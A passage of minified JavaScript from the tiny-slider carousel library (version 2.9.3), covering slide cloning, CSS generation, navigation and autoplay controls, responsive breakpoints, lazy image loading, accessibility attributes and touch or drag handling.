dt,ft,S="horizontal"===A.axis,r=L.createElement("div"),ht=L.createElement("div"),H=A.container,vt=H.parentNode,pt=H.outerHTML,O=H.children,I=O.length,mt=kn(),yt=!1;B&&Vn(),D&&(H.className+=" tns-vpfix");var s,gt,bt,xt,wt,P,Ct,R,j,Tt,Mt,Et,z,kt,Nt,At,Lt,Bt,Dt,St,Ht,Ot,It,Pt,Rt,jt,zt,Wt,W,qt,Ft,Qt,Kt,Vt,Ut,Gt,Xt,q=A.autoWidth,F=nt("fixedWidth"),Q=nt("edgePadding"),K=nt("gutter"),V=An(),U=nt("center"),G=q?1:Math.floor(nt("items")),Yt=nt("slideBy"),_t=A.viewportMax||A.fixedWidthViewportWidth,$t=nt("arrowKeys"),Jt=nt("speed"),Zt=A.rewind,X=!Zt&&A.loop,te=nt("autoHeight"),ee=nt("controls"),ne=nt("controlsText"),ie=nt("nav"),ae=nt("touch"),oe=nt("mouseDrag"),Y=nt("autoplay"),re=nt("autoplayTimeout"),se=nt("autoplayText"),le=nt("autoplayHoverPause"),ue=nt("autoplayResetOnVisibility"),_=(t=nt("nonce"),Ve=document.createElement("style"),t&&Ve.setAttribute("nonce",t),document.querySelector("head").appendChild(Ve),Ve.sheet||Ve.styleSheet),ce=A.lazyload,de=A.lazyloadSelector,fe=[],$=X?(t=function(){if(q||F&&!_t)return I-1;var t=F?"fixedWidth":"items",e=[];if((F||A[t]<I)&&e.push(A[t]),B)for(var n in B){n=B[n][t];n&&(F||n<I)&&e.push(n)}return e.length||e.push(0),Math.ceil(F?_t/Math.min.apply(null,e):Math.max.apply(null,e))}(),Ve=D?Math.ceil((5*t-I)/2):4*t-I,Ve=Math.max(t,Ve),Ln("edgePadding")?Ve+1:Ve):0,J=D?I+2*$:I+$,he=!(!F&&!q||X),ve=F?yi():null,pe=!D||!X,me=S?"left":"top",ye="",ge="",be=F?function(){return U&&!X?I-1:Math.ceil(-ve/(F+K))}:q?function(){for(var t=0;t<J;t++)if(s[t]>=-ve)return t}:function(){return U&&D&&!X?I-1:X||D?Math.max(0,J-Math.ceil(G)):J-1},Z=Tn(nt("startIndex")),xe=Z,we=(Cn(),0),Ce=q?null:be(),Te=A.preventActionWhenRunning,Me=A.swipeAngle,Ee=!Me||"?",ke=!1,Ne=A.onInit,tt=new ya,Ae=" tns-slider tns-"+A.mode,et=H.id||(t=window.tnsId,window.tnsId=t?t+1:1,"tns"+window.tnsId),Le=nt("disable"),Be=!1,De=A.freezable,Se=!(!De||q)&&Kn(),He=!1,Oe={click:ki,keydown:function(t){t=Oi(t);var e=[a.LEFT,a.RIGHT].indexOf(t.keyCode);0<=e&&(0===e?R.disabled||ki(t,-1):j.disabled||ki(t,1))}},Ie={click:function(t){if(ke){if(Te)return;Mi()}for(var e,n,i=Ii(t=Oi(t));i!==z&&!oa(i,"data-nav");)i=i.parentNode;oa(i,"data-nav")&&(e=Lt=Number(ra(i,"data-nav")),n=F||q?e*I/Nt:e*G,Ei(Qe?e:Math.min(Math.ceil(n),I-1),t),Bt===e)&&(Pt&&Di(),Lt=-1)},keydown:function(t){t=Oi(t);var e,n=L.activeElement;oa(n,"data-nav")&&(e=[a.LEFT,a.RIGHT,a.ENTER,a.SPACE].indexOf(t.keyCode),n=Number(ra(n,"data-nav")),0<=e)&&(0===e?0<n&&Hi(Et[n-1]):1===e?n<Nt-1&&Hi(Et[n+1]):Ei(Lt=n,t))}},Pe={mouseover:function(){Pt&&(Ai(),Rt=!0)},mouseout:function(){Rt&&(Ni(),Rt=!1)}},Re={visibilitychange:function(){L.hidden?Pt&&(Ai(),zt=!0):zt&&(Ni(),zt=!1)}},je={keydown:function(t){t=Oi(t);var e=[a.LEFT,a.RIGHT].indexOf(t.keyCode);0<=e&&ki(t,0===e?-1:1)}},ze={touchstart:zi,touchmove:Wi,touchend:qi,touchcancel:qi},We={mousedown:zi,mousemove:Wi,mouseup:qi,mouseleave:qi},qe=Ln("controls"),Fe=Ln("nav"),Qe=!!q||A.navAsThumbnails,Ke=Ln("autoplay"),Ve=Ln("touch"),Ue=Ln("mouseDrag"),Ge="tns-slide-active",Xe="tns-slide-cloned",Ye="tns-complete",_e={load:function(t){ti(Ii(t))},error:function(t){t=Ii(t);ia(t,"failed"),ei(t)}},$e="force"===A.preventScrollOnTouch;if(qe&&(P=A.controlsContainer,Ct=A.controlsContainer?A.controlsContainer.outerHTML:"",R=A.prevButton,j=A.nextButton,Tt=A.prevButton?A.prevButton.outerHTML:"",Mt=A.nextButton?A.nextButton.outerHTML:""),Fe&&(z=A.navContainer,kt=A.navContainer?A.navContainer.outerHTML:"",Nt=q?I:Qi(),At=0,Lt=-1,Bt=En(),Dt=Bt,St="tns-nav-active",Ht="Carousel Page ",Ot=" (Current Slide)"),Ke&&(Wt="forward"===A.autoplayDirection?1:-1,W=A.autoplayButton,qt=A.autoplayButton?A.autoplayButton.outerHTML:"",Ft=["<span class='tns-visually-hidden'>"," animation</span>"]),(Ve||Ue)&&(Vt={},Gt=!(Ut={}),Xt=S?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y}),q||wn(Le||Se),m&&(me=m,ye="translate",ge=y?(ye+=S?"3d(":"3d(0px, ",S?", 0px, 0px)":", 0px)"):(ye+=S?"X(":"Y(",")")),D&&(H.className=H.className.replace("tns-vpfix","")),Ln("gutter"),r.className="tns-outer",ht.className="tns-inner",r.id=et+"-ow",ht.id=et+"-iw",""===H.id&&(H.id=et),Ae=Ae+(l||q?" tns-subpixel":" tns-no-subpixel")+(p?" tns-calc":" tns-no-calc"),q&&(Ae+=" tns-autowidth"),Ae+=" tns-"+A.axis,H.className+=Ae,(D?((dt=L.createElement("div")).id=et+"-mw",dt.className="tns-ovh",r.appendChild(dt),dt):r).appendChild(ht),te&&((dt||ht).className+=" tns-ah"),vt.insertBefore(r,H),ht.appendChild(H),ea(O,function(t,e){ia(t,"tns-item"),t.id||(t.id=et+"-item"+e),!D&&st&&ia(t,st),sa(t,{"aria-hidden":"true",tabindex:"-1"})}),$){for(var Je=L.createDocumentFragment(),Ze=L.createDocumentFragment(),tn=$;tn--;){var en=tn%I,nn=O[en].cloneNode(!0);ia(nn,Xe),la(nn,"id"),Ze.insertBefore(nn,Ze.firstChild),D&&(nn=O[I-1-en].cloneNode(!0),ia(nn,Xe),la(nn,"id"),Je.appendChild(nn))}H.insertBefore(Je,H.firstChild),H.appendChild(Ze),O=H.children}if(!D)for(var an=Z,on=Z+Math.min(I,G);an<on;an++){var rn=O[an];rn.style.left=100*(an-Z)/G+"%",ia(rn,ot),aa(rn,st)}if(S&&(l||q?(Zi(_,"#"+et+" > .tns-item","font-size:"+i.getComputedStyle(O[0]).fontSize+";",ta(_)),Zi(_,"#"+et,"font-size:0;",ta(_))):D&&ea(O,function(t,e){t.style.marginLeft=p?p+"("+100*e+"% / "+J+")":100*e/J+"%"})),at?(d&&(n=dt&&A.autoHeight?In(A.speed):"",Zi(_,"#"+et+"-mw",n,ta(_))),n=Bn(A.edgePadding,A.gutter,A.fixedWidth,A.speed,A.autoHeight),Zi(_,"#"+et+"-iw",n,ta(_)),D&&(n=S&&!q?"width:"+Dn(A.fixedWidth,A.gutter,A.items)+";":"",d&&(n+=In(Jt)),Zi(_,"#"+et,n,ta(_))),n=S&&!q?Sn(A.fixedWidth,A.gutter,A.items):"",A.gutter&&(n+=Hn(A.gutter)),D||(d&&(n+=In(Jt)),b&&(n+=Pn(Jt)))):(D&&te&&(dt.style[d]=Jt/1e3+"s"),ht.style.cssText=Bn(Q,K,F,te),D&&S&&!q&&(H.style.width=Dn(F,K,G)),n=S&&!q?Sn(F,K,G):"",K&&(n+=Hn(K))),n&&Zi(_,"#"+et+" > .tns-item",n,ta(_)),B&&at)for(var sn in B){var sn=parseInt(sn),ln=B[sn],n="",un="",cn="",dn="",fn="",hn=q?null:nt("items",sn),vn=nt("fixedWidth",sn),pn=nt("speed",sn),mn=nt("edgePadding",sn),yn=nt("autoHeight",sn),gn=nt("gutter",sn);d&&dt&&nt("autoHeight",sn)&&"speed"in ln&&(un="#"+et+"-mw{"+In(pn)+"}"),("edgePadding"in ln||"gutter"in ln)&&(cn="#"+et+"-iw{"+Bn(mn,gn,vn,pn,yn)+"}"),D&&S&&!q&&("fixedWidth"in ln||"items"in ln||F&&"gutter"in ln)&&(dn="width:"+Dn(vn,gn,hn)+";"),d&&"speed"in ln&&(dn+=In(pn)),dn=dn&&"#"+et+"{"+dn+"}",("fixedWidth"in ln||F&&"gutter"in ln||!D&&"items"in ln)&&(fn+=Sn(vn,gn,hn)),"gutter"in ln&&(fn+=Hn(gn)),!D&&"speed"in ln&&(d&&(fn+=In(pn)),b)&&(fn+=Pn(pn)),(n=un+cn+dn+(fn=fn&&"#"+et+" > .tns-item{"+fn+"}"))&&_.insertRule("@media (min-width: "+sn/16+"em) {"+n+"}",_.cssRules.length)}Rn();var bn=X?D?function(){var t=we,e=Ce;t+=Yt,e-=Yt,Q?(t+=1,--e):F&&(V+K)%(F+K)&&--e,$&&(e<Z?Z-=I:Z<t&&(Z+=I))}:function(){if(Ce<Z)for(;we+I<=Z;)Z-=I;else if(Z<we)for(;Z<=Ce-I;)Z+=I}:function(){Z=Math.max(we,Math.min(Ce,Z))},xn=D?function(){var e,n,i,a,t,o,r,s,l,u,c;pi(H,""),d||!Jt?(xi(),Jt&&fa(H)||Mi()):(e=H,n=me,i=ye,a=ge,t=gi(),o=Jt,r=Mi,s=Math.min(o,10),l=0<=t.indexOf("%")?"%":"px",t=t.replace(l,""),u=Number(e.style[n].replace(i,"").replace(a,"").replace(l,"")),c=(t-u)/o*s,setTimeout(function t(){o-=s,u+=c,e.style[n]=i+u+l+a,0<o?setTimeout(t,s):r()},s)),S||Fi()}:function(){fe=[];var t={};t[w]=t[C]=Mi,ma(O[xe],t),pa(O[Z],t),wi(xe,ot,rt,!0),wi(Z,st,ot),w&&C&&Jt&&fa(H)||Mi()};return{version:"2.9.3",getInfo:it,events:tt,goTo:Ei,play:function(){Y&&!Pt&&(Bi(),jt=!1)},pause:function(){Pt&&(Di(),jt=!0)},isOn:yt,updateSliderHeight:si,refresh:Rn,destroy:function(){_.disabled=!0,_.ownerNode&&_.ownerNode.remove(),ma(i,{resize:Fn}),$t&&ma(L,je),P&&ma(P,Oe),z&&ma(z,Ie),ma(H,Pe),ma(H,Re),W&&ma(W,{click:Si}),Y&&clearInterval(It),D&&w&&((t={})[w]=Mi,ma(H,t)),ae&&ma(H,ze),oe&&ma(H,We);var t,e,o=[pt,Ct,Tt,Mt,kt,qt];for(e in M.forEach(function(t,e){var n,i,a="container"===t?r:A[t];"object"==typeof a&&a&&(n=!!a.previousElementSibling&&a.previousElementSibling,i=a.parentNode,a.outerHTML=o[e],A[t]=n?n.nextElementSibling:i.firstElementChild)}),M=ot=rt=k=st=S=r=ht=H=vt=pt=O=I=ft=mt=q=F=Q=K=V=G=Yt=_t=$t=Jt=Zt=X=te=_=ce=s=fe=$=J=he=ve=pe=me=ye=ge=be=Z=xe=we=Ce=Me=Ee=ke=Ne=tt=Ae=et=Le=Be=De=Se=He=Oe=Ie=Pe=Re=je=ze=We=qe=Fe=Qe=Ke=Ue=Ge=Ye=_e=gt=ee=ne=P=Ct=R=j=xt=wt=ie=z=kt=Et=Nt=At=Lt=Bt=Dt=St=Ht=Ot=Y=re=Wt=se=le=W=qt=ue=Ft=It=Pt=Rt=jt=zt=Vt=Ut=Qt=Gt=Kt=Xt=ae=oe=null,this)"rebuild"!==e&&(this[e]=null);yt=!1},rebuild:function(){return ga(Gi(A,E))}}}function wn(t){t&&(ee=ie=ae=oe=$t=Y=le=ue=!1)}function Cn(){for(var t=D?Z-$:Z;t<0;)t+=I;return t%I+1}function Tn(t){return t=t?Math.max(0,Math.min(X?I-1:I-G,t)):0,D?t+$:t}function Mn(t){for(null==t&&(t=Z),D&&(t-=$);t<0;)t+=I;return Math.floor(t%I)}function En(){var t=Mn(),t=Qe?t:F||q?Math.ceil((t+1)*Nt/I-1):Math.floor(t/G);return t=!X&&D&&Z===Ce?Nt-1:t}function kn(){return i.innerWidth||L.documentElement.clientWidth||L.body.clientWidth}function Nn(t){return"top"===t?"afterbegin":"beforeend"}function An(){var t=Q?2*Q-K:0;return function t(e){var n,i;if(null!=e)return i=L.createElement("div"),e.appendChild(i),n=(n=i.getBoundingClientRect()).right-n.left,i.remove(),n||t(e.parentNode)}(vt)-t}function Ln(t){if(A[t])return!0;if(B)for(var e in B)if(B[e][t])return!0;return!1}function nt(t,e){if(null==e&&(e=mt),"items"===t&&F)return Math.floor((V+K)/(F+K))||1;var n=A[t];if(B)for(var i in B)e>=parseInt(i)&&t in B[i]&&(n=B[i][t]);return"slideBy"===t&&"page"===n&&(n=nt("items")),n=D||"slideBy"!==t&&"items"!==t?n:Math.floor(n)}function Bn(t,e,n,i,a){var o,r="";return void 0!==t?(o=t,e&&(o-=e),r=S?"margin: 0 "+o+"px 0 "+t+"px;":"margin: "+t+"px 0 "+o+"px 0;"):e&&!n&&(t="-"+e+"px",r="margin: 0 "+(S?t+" 0 0":"0 "+t+" 0")+";"),!D&&a&&d&&i&&(r+=In(i)),r}function Dn(t,e,n){return t?(t+e)*J+"px":p?p+"("+100*J+"% / "+n+")":100*J/n+"%"}function Sn(t,e,n){return e="width:"+(e=t?t+e+"px":(D||(n=Math.floor(n)),t=D?J:n,p?p+"(100% / "+t+")":100/t+"%")),"inner"!==lt?e+";":e+" !important;"}function Hn(t){return!1!==t?(S?"padding-":"margin-")+(S?"right":"bottom")+": "+t+"px;":""}function On(t,e){t=t.substring(0,t.length-e).toLowerCase();return t=t&&"-"+t+"-"}function In(t){return On(d,18)+"transition-duration:"+t/1e3+"s;"}function Pn(t){return On(b,17)+"animation-duration:"+t/1e3+"s;"}function Rn(){var t;Ln("autoHeight")||q||!S?(ea(t=H.querySelectorAll("img"),function(t){var e=t.src;ce||(e&&e.indexOf("data:image")<0?(t.src="",pa(t,_e),ia(t,"loading"),t.src=e):ti(t))}),Vi(function(){ai(ua(t),function(){gt=!0})}),Ln("autoHeight")&&(t=ni(Z,Math.min(Z+G-1,J-1))),ce?jn():Vi(function(){ai(ua(t),jn)})):(D&&bi(),Wn(),qn())}function jn(){var i;(q&&1<I?(i=X?Z:I-1,function t(){var e=O[i].getBoundingClientRect().left,n=O[i-1].getBoundingClientRect().right;Math.abs(e-n)<=1?zn():setTimeout(function(){t()},16)}):zn)()}function zn(){S&&!q||(li(),q?(ve=yi(),De&&(Se=Kn()),Ce=be(),wn(Le||Se)):Fi()),D&&bi(),Wn(),qn()}function Wn(){var t,e;if(ui(),r.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+$n()+"</span>  of "+I+"</div>"),bt=r.querySelector(".tns-liveregion .current"),Ke&&(t=Y?"stop":"start",W?sa(W,{"data-action":t}):A.autoplayButtonOutput&&(r.insertAdjacentHTML(Nn(A.autoplayPosition),'<button type="button" data-action="'+t+'">'+Ft[0]+t+Ft[1]+se[0]+"</button>"),W=r.querySelector("[data-action]")),W&&pa(W,{click:Si}),Y)&&(Bi(),le&&pa(H,Pe),ue)&&pa(H,Re),Fe){if(z)sa(z,{"aria-label":"Carousel Pagination"}),ea(Et=z.children,function(t,e){sa(t,{"data-nav":e,tabindex:"-1","aria-label":Ht+(e+1),"aria-controls":et})});else{for(var n="",i=Qe?"":'style="display:none"',a=0;a<I;a++)n+='<button type="button" data-nav="'+a+'" tabindex="-1" aria-controls="'+et+'" '+i+' aria-label="'+Ht+(a+1)+'"></button>';r.insertAdjacentHTML(Nn(A.navPosition),n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>"),z=r.querySelector(".tns-nav"),Et=z.children}Ki(),d&&(t=d.substring(0,d.length-18).toLowerCase(),e="transition: all "+Jt/1e3+"s",Zi(_,"[aria-controls^="+et+"-item]",e=t?"-"+t+"-"+e:e,ta(_))),sa(Et[Bt],{"aria-label":Ht+(Bt+1)+Ot}),la(Et[Bt],"tabindex"),ia(Et[Bt],St),pa(z,Ie)}qe&&(P||R&&j||(r.insertAdjacentHTML(Nn(A.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+et+'">'+ne[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+et+'">'+ne[1]+"</button></div>"),P=r.querySelector(".tns-controls")),R&&j||(R=P.children[0],j=P.children[1]),A.controlsContainer&&sa(P,{"aria-label":"Carousel Navigation",tabindex:"0"}),(A.controlsContainer||A.prevButton&&A.nextButton)&&sa([R,j],{"aria-controls":et,tabindex:"-1"}),(A.controlsContainer||A.prevButton&&A.nextButton)&&(sa(R,{"data-controls":"prev"}),sa(j,{"data-controls":"next"})),xt=di(R),wt=di(j),vi(),P?pa(P,Oe):(pa(R,Oe),pa(j,Oe))),Un()}function qn(){var t;D&&w&&((t={})[w]=Mi,pa(H,t)),ae&&pa(H,ze,A.preventScrollOnTouch),oe&&pa(H,We),$t&&pa(L,je),"inner"===lt?tt.on("outerResized",function(){Qn(),tt.emit("innerLoaded",it())}):(B||F||q||te||!S)&&pa(i,{resize:Fn}),te&&("outer"===lt?tt.on("innerLoaded",ii):Le||ii()),Zn(),Le?Yn():Se&&Xn(),tt.on("indexChanged",oi),"inner"===lt&&tt.emit("innerLoaded",it()),"function"==typeof Ne&&Ne(it()),yt=!0}function Fn(t){Vi(function(){Qn(Oi(t))})}function Qn(t){if(yt){"outer"===lt&&tt.emit("outerResized",it(t)),mt=kn();var e,n=ft,i=!1;B&&(Vn(),e=n!==ft)&&tt.emit("newBreakpointStart",it(t));var a,o,r,s,l,u,c,d,n=G,f=Le,h=Se,v=$t,p=ee,m=ie,y=ae,g=oe,b=Y,x=le,w=ue,C=Z;if(e&&(o=F,r=te,s=ne,l=U,u=se,at||(c=K,d=Q)),$t=nt("arrowKeys"),ee=nt("controls"),ie=nt("nav"),ae=nt("touch"),U=nt("center"),oe=nt("mouseDrag"),Y=nt("autoplay"),le=nt("autoplayHoverPause"),ue=nt("autoplayResetOnVisibility"),e&&(Le=nt("disable"),F=nt("fixedWidth"),Jt=nt("speed"),te=nt("autoHeight"),ne=nt("controlsText"),se=nt("autoplayText"),re=nt("autoplayTimeout"),at||(Q=nt("edgePadding"),K=nt("gutter"))),wn(Le),V=An(),S&&!q||Le||(li(),S)||(Fi(),i=!0),(F||q)&&(ve=yi(),Ce=be()),(e||F)&&(G=nt("items"),Yt=nt("slideBy"),a=G!==n)&&(F||q||(Ce=be()),bn()),e&&Le!==f&&(Le?Yn:function(){if(Be){if(_.disabled=!1,H.className+=Ae,bi(),X)for(var t=$;t--;)D&&da(O[t]),da(O[J-t-1]);if(!D)for(var e=Z,n=Z+I;e<n;e++){var i=O[e],a=e<Z+G?ot:st;i.style.left=100*(e-Z)/G+"%",ia(i,a)}Gn(),Be=!1}})(),De&&(e||F||q)&&(Se=Kn())!==h)if(Se)xi(gi(Tn(0))),Xn();else{if(He){if(Q&&at&&(ht.style.margin=""),$)for(var T="tns-transparent",M=$;M--;)D&&aa(O[M],T),aa(O[J-M-1],T);Gn(),He=!1}i=!0}if(wn(Le||Se),Y||(le=ue=!1),$t!==v&&($t?pa:ma)(L,je),ee!==p&&(ee?P?da(P):(R&&da(R),j&&da(j)):P?ca(P):(R&&ca(R),j&&ca(j))),ie!==m&&(ie?(da(z),Ki()):ca(z)),ae!==y&&(ae?pa(H,ze,A.preventScrollOnTouch):ma(H,ze)),oe!==g&&(oe?pa:ma)(H,We),Y!==b&&(Y?(W&&da(W),Pt||jt||Bi()):(W&&ca(W),Pt&&Di())),le!==x&&(le?pa:ma)(H,Pe),ue!==w&&(ue?pa:ma)(L,Re),e?(F===o&&U===l||(i=!0),te===r||te||(ht.style.height=""),ee&&ne!==s&&(R.innerHTML=ne[0],j.innerHTML=ne[1]),W&&se!==u&&(n=Y?1:0,h=(f=W.innerHTML).length-u[n].length,f.substring(h)===u[n])&&(W.innerHTML=f.substring(0,h)+se[n])):U&&(F||q)&&(i=!0),(a||F&&!q)&&(Nt=Qi(),Ki()),(v=Z!==C)?(tt.emit("indexChanged",it()),i=!0):a?v||oi():(F||q)&&(Zn(),ui(),_n()),a&&!D){for(var E=Z+Math.min(I,G),k=J;k--;){var N=O[k];Z<=k&&k<E?(ia(N,"tns-moving"),N.style.left=100*(k-Z)/G+"%",ia(N,ot),aa(N,st)):N.style.left&&(N.style.left="",ia(N,st),aa(N,ot)),aa(N,rt)}setTimeout(function(){ea(O,function(t){aa(t,"tns-moving")})},300)}Le||Se||(e&&!at&&(Q===d&&K===c||(ht.style.cssText=Bn(Q,K,F,Jt,te)),S)&&(D&&(H.style.width=Dn(F,K,G)),p=Sn(F,K,G)+Hn(K),y=ta(m=_)-1,"deleteRule"in m?m.deleteRule(y):m.removeRule(y),Zi(_,"#"+et+" > .tns-item",p,ta(_))),te&&ii(),i&&(bi(),xe=Z)),e&&tt.emit("newBreakpointEnd",it(t))}}function Kn(){var t,e;return F||q?(t=F?(F+K)*I:s[I],e=Q?V+2*Q:V+K,U&&(e-=F?(V-F)/2:(V-(s[Z+1]-s[Z]-K))/2),t<=e):I<=(U?G-(G-1)/2:G)}function Vn(){for(var t in ft=0,B)(t=parseInt(t))<=mt&&(ft=t)}function Un(){!Y&&W&&ca(W),!ie&&z&&ca(z),ee||(P?ca(P):(R&&ca(R),j&&ca(j)))}function Gn(){Y&&W&&da(W),ie&&z&&da(z),ee&&(P?da(P):(R&&da(R),j&&da(j)))}function Xn(){if(!He){if(Q&&(ht.style.margin="0px"),$)for(var t="tns-transparent",e=$;e--;)D&&ia(O[e],t),ia(O[J-e-1],t);Un(),He=!0}}function Yn(){if(!Be){if(_.disabled=!0,H.className=H.className.replace(Ae.substring(1),""),la(H,["style"]),X)for(var t=$;t--;)D&&ca(O[t]),ca(O[J-t-1]);if(S&&D||la(ht,["style"]),!D)for(var e=Z,n=Z+I;e<n;e++){var i=O[e];la(i,["style"]),aa(i,ot),aa(i,st)}Un(),Be=!0}}function _n(){var t=$n();bt.innerHTML!==t&&(bt.innerHTML=t)}function $n(){var t=Jn(),e=t[0]+1,t=t[1]+1;return e===t?e+"":e+" to "+t}function Jn(t){null==t&&(t=gi());var n,i,a,o=Z;return U||Q?(q||F)&&(n=-(parseFloat(t)+Q),i=n+V+2*Q):q&&(n=s[Z],i=n+V),q?s.forEach(function(t,e){e<J&&((U||Q)&&t<=n+.5&&(o=e),.5<=i-t)&&(a=e)}):(a=F?(t=F+K,U||Q?(o=Math.floor(n/t),Math.ceil(i/t-1)):o+Math.ceil(V/t)-1):U||Q?(t=G-1,a=U?(o-=t/2,Z+t/2):Z+t,Q&&(o-=t=Q*G/V,a+=t),o=Math.floor(o),Math.ceil(a)):o+G-1,o=Math.max(o,0),a=Math.min(a,J-1)),[o,a]}function Zn(){var t;ce&&!Le&&((t=Jn()).push(de),ni.apply(null,t).forEach(function(t){var e;na(t,Ye)||((e={})[w]=function(t){t.stopPropagation()},pa(t,e),pa(t,_e),t.src=ra(t,"data-src"),(e=ra(t,"data-srcset"))&&(t.srcset=e),ia(t,"loading"))}))}function ti(t){ia(t,"loaded"),ei(t)}function ei(t){ia(t,Ye),aa(t,"loading"),ma(t,_e)}function ni(t,e,n){var i=[];for(n=n||"img";t<=e;)ea(O[t].querySelectorAll(n),function(t){i.push(t)}),t++;return i}function ii(){var t=ni.apply(null,Jn());Vi(function(){ai(t,si)})}function ai(n,t){!gt&&(n.forEach(function(t,e){!ce&&t.complete&&ei(t),na(t,Ye)&&n.splice(e,1)}),n.length)?Vi(function(){ai(n,t)}):t()}function oi(){var t,e;Zn(),ui(),_n(),vi(),ie&&(Bt=0<=Lt?Lt:En(),Lt=-1,Bt!==Dt)&&(t=Et[Dt],e=Et[Bt],sa(t,{tabindex:"-1","aria-label":Ht+(Dt+1)}),aa(t,St),sa(e,{"aria-label":Ht+(Bt+1)+Ot}),la(e,"tabindex"),ia(e,St),Dt=Bt)}function ri(t,e){for(var n=[],i=t,a=Math.min(t+e,J);i<a;i++)n.push(O[i].offsetHeight);return Math.max.apply(null,n)}function si(){var t=te?ri(Z,G):ri($,I),e=dt||ht;e.style.height!==t&&(e.style.height=t+"px")}function li(){s=[0];var n=S?"left":"top",i=S?"right":"bottom",a=O[0].getBoundingClientRect()[n];ea(O,function(t,e){e&&s.push(t.getBoundingClientRect()[n]-a),e===J-1&&s.push(t.getBoundingClientRect()[i]-a)})}function ui(){var t=Jn(),n=t[0],i=t[1];ea(O,function(t,e){n<=e&&e<=i?oa(t,"aria-hidden")&&(la(t,["aria-hidden","tabindex"]),ia(t,Ge)):oa(t,"aria-hidden")||(sa(t,{"aria-hidden":"true",tabindex:"-1"}),aa(t,Ge))})}function ci(t){return t.nodeName.toLowerCase()}function di(t){return"button"===ci(t)}function fi(t){return"true"===t.getAttribute("aria-disabled")}function hi(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function vi(){var t,e,n,i;!ee||Zt||X||(t=xt?R.disabled:fi(R),e=wt?j.disabled:fi(j),i=!Zt&&Ce<=Z,(n=Z<=we)&&!t&&hi(xt,R,!0),!n&&t&&hi(xt,R,!1),i&&!e&&hi(wt,j,!0),!i&&e&&hi(wt,j,!1))}function pi(t,e){d&&(t.style[d]=e)}function mi(t){return null==t&&(t=Z),q?(V-(Q?K:0)-(s[t+1]-s[t]-K))/2:F?(V-F)/2:(G-1)/2}function yi(){var t=V+(Q?K:0)-(F?(F+K)*J:s[J]);return t=0<(t=U&&!X?F?-(F+K)*(J-1)-mi():mi(J-1)-s[J-1]:t)?0:t}function gi(t){var e,n;return null==t&&(t=Z),S&&!q?F?(e=-(F+K)*t,U&&(e+=mi())):(n=m?J:G,U&&(t-=mi()),e=100*-t/n):(e=-s[t],U&&q&&(e+=mi())),(e=he?Math.max(e,ve):e)+(!S||q||F?"px":"%")}function bi(t){pi(H,"0s"),xi(t)}function xi(t){null==t&&(t=gi()),H.style[me]=ye+t+ge}function wi(t,e,n,i){var a=t+G;X||(a=Math.min(a,J));for(var o=t;o<a;o++){var r=O[o];i||(r.style.left=100*(o-Z)/G+"%"),k&&g&&(r.style[g]=r.style[x]=k*(o-t)/1e3+"s"),aa(r,e),ia(r,n),i&&fe.push(r)}}function Ci(t,e){pe&&bn(),Z===xe&&!e||(tt.emit("indexChanged",it()),tt.emit("transitionStart",it()),te&&ii(),Pt&&t&&0<=["click","keydown"].indexOf(t.type)&&Di(),ke=!0,xn())}function Ti(t){return t.toLowerCase().replace(/-/g,"")}function Mi(t){if(D||ke){if(tt.emit("transitionEnd",it(t)),!D&&0<fe.length)for(var e=0;e<fe.length;e++){var n=fe[e];n.style.left="",x&&g&&(n.style[x]="",n.style[g]=""),aa(n,rt),ia(n,st)}(!t||!D&&t.target.parentNode===H||t.target===H&&Ti(t.propertyName)===Ti(me))&&(pe||(t=Z,bn(),Z!==t&&(tt.emit("indexChanged",it()),bi())),"inner"===lt&&tt.emit("innerLoaded",it()),ke=!1,xe=Z)}}function Ei(t,e){if(!Se)if("prev"===t)ki(e,-1);else if("next"===t)ki(e,1);else{if(ke){if(Te)return;Mi()}var n=Mn(),i=0;"first"===t?i=-n:"last"===t?i=D?I-G-n:I-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(i=(t=e?t:Math.max(0,Math.min(I-1,t)))-n)),!D&&i&&Math.abs(i)<G&&(t=0<i?1:-1,i+=we<=Z+i-I?I*t:2*I*t*-1),Z+=i,D&&X&&(Z<we&&(Z+=I),Ce<Z)&&(Z-=I),Mn(Z)!==Mn(xe)&&Ci(e)}}function ki(t,e){if(ke){if(Te)return;Mi()}var n;if(!e){for(var i=Ii(t=Oi(t));i!==P&&[R,j].indexOf(i)<0;)i=i.parentNode;var a=[R,j].indexOf(i);0<=a&&(n=!0,e=0===a?-1:1)}if(Zt){if(Z===we&&-1===e)return void Ei("last",t);if(Z===Ce&&1===e)return void Ei("first",t)}e&&(Z+=Yt*e,q&&(Z=Math.floor(Z)),Ci(n||t&&"keydown"===t.type?t:null))}function Ni(){It=setInterval(function(){ki(null,Wt)},re),Pt=!0}function Ai(){clearInterval(It),Pt=!1}function Li(t,e){sa(W,{"data-action":t}),W.innerHTML=Ft[0]+t+Ft[1]+e}function Bi(){Ni(),W&&Li("stop",se[1])}function Di(){Ai(),W&&Li("start",se[0])}function Si(){jt=Pt?(Di(),!0):(Bi(),!1)}function Hi(t){t.focus()}function Oi(t){return Pi(t=t||i.event)?t.changedTouches[0]:t}function Ii(t){return t.target||i.event.srcElement}function Pi(t){return 0<=t.type.indexOf("touch")}function Ri(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function ji(){return e=Ut.y-Vt.y,n=Ut.x-Vt.x,e=Math.atan2(e,n)*(180/Math.PI),n=!1,90-(t=Me)<=(e=Math.abs(90-Math.abs(e)))?n="horizontal":e<=t&&(n="vertical"),n===A.axis;var t,e,n}function zi(t){if(ke){if(Te)return;Mi()}Y&&Pt&&Ai(),Gt=!0,Kt&&(Ui(Kt),Kt=null);var e=Oi(t);tt.emit(Pi(t)?"touchStart":"dragStart",it(t)),!Pi(t)&&0<=["img","a"].indexOf(ci(Ii(t)))&&Ri(t),Ut.x=Vt.x=e.clientX,Ut.y=Vt.y=e.clientY,D&&(Qt=parseFloat(H.style[me].replace(ye,"")),pi(H,"0s"))}function Wi(t){var e;Gt&&(e=Oi(t),Ut.x=e.clientX,Ut.y=e.clientY,D?Kt=Kt||Vi(function(){!function t(e){if(!Ee)return 